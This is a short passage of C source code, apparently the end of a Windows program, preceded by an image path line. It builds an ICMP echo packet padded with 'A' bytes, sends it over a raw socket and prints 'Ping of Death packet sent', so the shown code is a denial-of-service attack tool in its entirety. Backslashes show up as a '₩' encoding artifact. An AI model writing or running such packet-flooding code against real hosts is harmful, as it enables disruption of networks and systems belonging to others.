 srand((unsigned int)time(NULL));
memset(packet, 0, PING_PKT_SIZE);
icmp_hdr->type = 8;
icmp_hdr->id = rand();
icmp_hdr->sequence = 0;
memset(packet + sizeof(struct icmphdr), 'A', PING_PKT_SIZE - sizeof(struct icmphdr));
icmp_hdr->checksum = checksum(icmp_hdr, sizeof(struct icmphdr) + (PING_PKT_SIZE - sizeof(struct icmphdr)));
if (sendto(sockfd, packet, PING_PKT_SIZE, 0, (struct sockaddr*)&addr, sizeof(addr)) == SOCKET_ERROR) {
printf("Send error: %d₩n", WSAGetLastError());
}
else {
printf("Ping of Death packet sent₩n");
}
closesocket(sockfd);
WSACleanup();
return 0;
}